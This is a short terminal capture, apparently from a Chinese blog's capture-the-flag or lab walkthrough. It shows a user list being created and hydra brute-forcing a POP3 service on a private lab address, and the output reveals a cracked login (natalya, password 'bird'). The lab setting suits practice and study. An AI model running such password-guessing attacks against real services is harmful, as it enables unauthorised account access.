 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali:~# echo -e 'natalya\nboris' > dayu.txt
root@kali:~# cat dayu.txt
natalya
boris
root@kali:~# hydra -L dayu.txt -P /usr/share/wordlists/fasttrack.txt 192.168.182.141 -s 55007 pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-26 20:42:47
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking pop3://192.168.182.141:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 364 to do in 00:05h, 16 active
[55007][pop3] host: 192.168.182.141 login: natalya password: bird
[STATUS] 101.00 tries/min, 303 tries in 00:03h, 141 to do in 00:02h, 16 active
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
https://blog.csdn.net/qq_34801745